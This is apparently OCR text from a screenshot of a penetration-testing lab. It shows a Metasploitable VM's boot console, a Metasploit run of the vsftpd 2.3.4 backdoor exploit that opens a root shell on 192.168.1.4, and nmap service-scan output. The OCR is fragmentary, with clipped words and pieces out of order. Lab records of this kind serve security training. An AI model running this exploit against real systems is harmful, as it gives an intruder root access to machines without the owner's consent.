 * Starting deferred execution scheduler atd [ OK ]
* Starting periodic command scheduler crond [ OK ]
* Starting Tomcat servlet engine tomcat5.5 [ OK ]
* Starting web server apache2 [ OK ]
* Running local boot scripts (/etc/rc.local)
ohup: appending output to `nohup.out'
ohup: appending output to `nohup.out'
[ OK ]
metasploitable
arning: Never expose this VM to an untrusted network!
ontact: msfdev[at]metasploit.com
ogin with msfadmin/msfadmin to get started
etasploitable login:
NMAP
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.4:21 - USER: 331 Please specify the password.
[+] 192.168.1.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.5:44463 → 192.168.1.4:6200
) at 2025-02-22 15:17:16 +0000
idrees@Kali: ~
File Actions Edit View Help
┌──(idrees㉿Kali)-[~]
└─$ nmap -sC -sV 192.168.1.4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-22 13:53 GMT
Nmap scan report for 192.168.1.4
Host is up (0.000067s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.1.5
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text